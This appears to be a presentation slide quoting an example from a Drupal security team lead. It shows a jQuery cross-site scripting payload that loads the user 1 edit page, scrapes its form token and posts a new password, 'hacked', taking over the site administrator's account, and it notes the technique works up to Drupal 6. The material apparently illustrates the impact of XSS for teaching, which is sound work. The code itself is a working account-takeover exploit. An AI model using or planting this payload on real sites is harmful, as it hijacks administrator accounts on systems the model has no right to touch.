 jQuery.get('/user/1/edit',
   function (data, status) {
     if (status == 'success') {
       var p = /id="edit-user-edit-form-token"
value="([a-z0-9]*)"/;
       var matches = data.match(p);
       var token = matches[1];
       var payload = {
          "form_id": 'user_edit',
          "form_token": token,
          "pass[pass1]": 'hacked',
          "pass[pass2]": 'hacked'
       };
       jQuery.post('/user/1/edit', payload);
     }
   }
);
                   Example from Heine Deelstra, Drupal Security team lead
                     http://heine.familiedeelstra.com/change-password-xss
                      Technique (with code changes) works up to Drupal 6
 